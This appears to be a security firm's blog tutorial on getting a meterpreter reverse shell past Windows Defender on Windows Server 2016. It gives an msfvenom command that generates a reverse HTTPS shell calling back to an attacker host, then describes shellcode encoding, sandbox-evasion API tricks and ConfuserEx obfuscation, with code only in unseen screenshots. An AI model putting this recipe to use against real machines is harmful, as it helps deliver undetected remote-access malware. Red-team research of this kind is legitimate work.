
Antivirus Evasion in general use signature-based and heuristics-based malware detection mechanisms. In this blog, we will learn and test some techniques to try and bypass such defences, and to get a fully functional meterpreter reverse shell from an updated Windows Server 2016 running Windows Defender. We will be utilizing multiple win32 APIs using C# and Platform Invoke.
For more details about win32 API and P/Invoke, refer to the following links:

To begin with, we are going to use a basic C# shellcode runner.
For our shellcode, we are going to use msfvenom.
$ msfvenom -p windows/x64/meterpreter/reverse_https LHOST=<ip/hostname> LPORT=443 EXITFUNC=thread -f csharp
We can then compile the C# code generated above using Visual Studio Community – an integrated development environment (IDE) from Microsoft.

Next, we’ll upload the payload to antiscan.me. This site offers a scanning service against 26 AVs free of charge without distributing the results.
As per the screenshot below, our payload got detected by 15/26 AVs.

Raw meterpreter shellcodes are heavily fingerprinted by AV vendors. Signatures definitions are regularly updated by AV vendors and it’s no surprise our Portable Executable (PE) file got detected by a lot of AV vendors. The problem with signature-based detection is that it’s only capable of protecting against known viruses. We can bypass it by encoding/encrypting the raw shellcode and placing it along with a decoding/decryption routine in our final PE file.

We can improve our original payload by encoding the default meterpreter shellcode using either XOR or Caesar ciphers. Additionally, other methods like DES/AES can be used. Here, we are going to use Caesar cipher for encoding.
The encoding routine is shown in the screenshot below:

In the C# shellcode runner, we need to replace buf with our new encoded shellcode and add a decoding routine as seen in the screenshot below:
After compiling, we can upload our PE file to antiscan.me and check how it fares.

Our payload got detected by 10/26 AVs. We can also try other encoders or even mix-and-match some together to get different results. However, the detection rate is still high.

We will now move towards heuristics-based detection bypass and sandbox evasion. Unknown applications get executed in a virtual sandbox environment before being allowed to execute natively. The virtualized sandbox tries to mimic the native OS but it’s not perfect. Specifically, some rarely used win32 APIs are not emulated properly inside the sandbox or return different values inside a sandbox when compared to those that run on native windows. VirtualAllocExNuma and FlsAlloc are two examples of non-emulated APIs. It’s worth researching on other APIs (from pinvoke.net) and find more non-emulated APIs.
Next, we’ll add these modifications to our code using the C# signatures for the APIs from pinvoke.net.

Some other methods for sandbox detection/evasion are below:

After adding these modifications, we can compile our program. ConfuserEx 2 is a great open-source tool for obfuscating .NET applications. For more details, see this blog.
After using ‘ConfuserEx’ on our payload in aggressive mode, we can upload the resulting executable to antiscan.me.

Our payload got a pretty good detection rate of 3/26. There is room for improvement by researching on more non-emulated APIs, adding more sandbox evasion techniques and by using different encryption/decryption routine for our meterpreter shellcode.
Now, to test the final payload on an updated Windows Server 2016 with real-time and cloud-based protections turned on.
We’ll set up a metasploit listener on a remote machine.


Next, run the executable from Windows Command Prompt (cmd). We immediately get a ‘NameResolutionFailure’ error due to a web request that was made to a non-existing domain (one of our sandbox evasion techniques). Note that this is working as intended. We wait a few seconds for our sleep function to finish. Going back to our remote machine, we get a meterpreter session!

While we got a meterpreter session and successfully bypassed Windows Defender, this technique requires us to write files on disk. This is not ideal in all situations. We can run exploits entirely in memory using Windows PowerShell, which involves tackling another Windows protection, AMSI. But that’s a topic for another time. Until then, stay safe and hack responsibly!
Part 2 of our Antivirus Evasion series is up. You can view it here.
By partnering with Redfox Security, you’ll get the best security and technical skills required to execute an effective and thorough penetration test. Our offensive security experts have years of experience assisting organizations in protecting their digital assets through penetration testing services. To schedule a call with one of our technical specialists, call 1-800-917-0850 now.
Redfox Security is a diverse network of expert security consultants with a global mindset and a collaborative culture. If you are looking to improve your organization’s security posture, contact us today to discuss your security testing needs. Our team of security professionals can help you identify vulnerabilities and weaknesses in your systems and provide recommendations to remediate them.
“Join us on our journey of growth and development by signing up for our comprehensive courses.“
Redfox Cyber Security Inc.
8 The Green, Ste. A, Dover,
Delaware 19901,
United States.
info@redfoxsec.com
©️2024 Redfox Cyber Security Inc. All rights reserved.